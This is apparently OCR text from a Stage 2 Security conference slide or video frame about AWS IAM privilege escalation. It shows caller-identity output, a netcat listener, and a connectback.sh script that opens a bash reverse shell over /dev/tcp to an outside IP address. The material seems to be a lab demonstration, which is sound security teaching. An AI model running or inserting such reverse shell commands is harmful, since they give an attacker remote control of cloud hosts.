 HTTPS://
S2
.SECURITY
Copyright 2022 by Stage 2 Security
aws
ROADtools
~# aws sts get-caller-identity
{
"UserId": "AIDAQQPJMUEE2GLKZOX3R",
"Account": "035386073353",
"Arn": "arn:aws:iam::035386073353:user/privesc3-CreateEC2WithExistingInstanceProfile-user"
}
~#
~# nc -l -v -p 65535
Listening on 0.0.0.0 65535
privesc-high-priv-ser…
~# curl ipcurl.net/n
143.198.148.82
privesc-high-priv-ser…
privesc-sre-admin-pol…
~# cat connectback.sh
#!/bin/bash
/bin/bash -l > /dev/tcp/143.198.148.82/65535 0<&1 2>&1
privesc3-CreateEC2Wit…
privesc8-AttachGroupP…
SAINTCON
privesc3-CreateEC2WithExistingInstanceProfile-user